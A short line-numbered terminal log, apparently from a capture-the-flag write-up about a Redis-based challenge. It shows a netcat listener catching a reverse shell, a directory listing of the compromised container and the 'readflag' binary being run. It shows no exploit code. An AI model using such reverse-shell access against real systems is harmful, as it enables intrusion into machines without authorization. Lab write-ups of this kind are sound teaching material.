 ] 46 connect to [192.168.14.189] from (UNKNOWN) [125.221.192.59] 51358
] 47 bash: cannot set terminal process group (1): Inappropriate ioctl for device
] 48 bash: no job control in this shell
] 49 nobody@6115bceb3b5d:/$ ls
] 50 ls
] 51 bin
] 52 boot
] 53 dev
] 54 dump.rdb
] 55 etc
] 56 flag
] 57 home
] 58 lib
] 59 lib64
] 60 media
] 61 mnt
] 62 opt
] 63 proc
] 64 readflag
] 65 redis.conf
] 66 root
] 67 run
] 68 sbin
] 69 scripts
] 70 srv
] 71 start.sh
] 72 sys
] 73 tmp
] 74 usr
] 75 var
] 76 nobody@6115bceb3b5d:/$ ./readflag
] 77 ./readflag